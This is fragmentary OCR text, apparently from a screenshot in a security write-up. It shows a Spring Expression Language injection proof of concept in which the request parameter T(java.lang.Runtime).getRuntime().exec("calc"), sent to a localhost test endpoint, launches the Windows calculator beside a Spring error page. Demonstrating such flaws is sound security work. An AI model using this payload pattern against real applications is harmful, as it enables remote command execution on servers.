 localhost:8080/test/spel_injection?name=T(java.lang.Runtime).getRuntime().exec("
http://localhost:8080
/test/spel_injection?name=T(java.lang.Runtime).getRuntime().exec("calc")
l Error
s no explicit mapping for /error, so you are seeing this as a fallback.
CST 2020
cted error (type=Internal Server Error, sta
occurred whilst attempting to set the prope
failure
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
REEBUF